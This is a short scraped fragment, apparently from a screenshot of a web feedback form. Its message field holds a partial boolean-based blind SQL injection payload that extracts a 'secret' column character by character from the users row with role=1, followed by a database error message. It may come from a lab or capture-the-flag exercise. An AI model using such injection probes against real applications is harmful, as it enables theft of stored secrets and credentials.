 Send feedback
Message
"'AND (SELECT CASE WHEN ((SELECT substr(secret,"+str(i+1)+",1) FROM users WHERE role=1) = '"+
unable to use function MATCH in the requested context
Send